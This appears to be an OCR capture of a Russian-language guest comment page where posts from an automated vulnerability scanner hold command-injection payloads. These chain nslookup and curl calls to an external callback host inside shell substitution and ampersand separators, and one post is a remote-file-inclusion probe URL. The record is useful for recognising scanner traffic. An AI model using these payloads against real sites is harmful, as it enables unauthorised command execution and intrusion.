
(Гость)
xpmxvMAf
20.08.2025 21:54
$(nslookup -q=cname hitfdlkdnogro78006.bxss.me||curl
hitfdlkdnogro78006.bxss.me)
(Гость)
http://bxss.me/t/fit.txt%3F.jpg
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
&nslookup -q=cname hitkbmodbbuax98f17.bxss.me&«\«`0&nslookup -
q=cname hitkbmodbbuax98f17.bxss.me&`»
(Гость)
xpmxvMAf
20.08.2025 21:54
)